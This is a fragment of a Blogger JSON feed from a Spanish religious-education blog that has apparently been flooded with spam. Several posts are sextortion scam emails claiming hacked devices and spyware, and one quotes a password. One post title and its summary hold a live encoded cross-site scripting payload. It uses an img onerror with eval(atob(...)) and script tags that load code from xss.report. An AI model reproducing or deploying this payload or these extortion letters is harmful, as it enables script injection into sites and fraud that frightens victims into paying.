Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});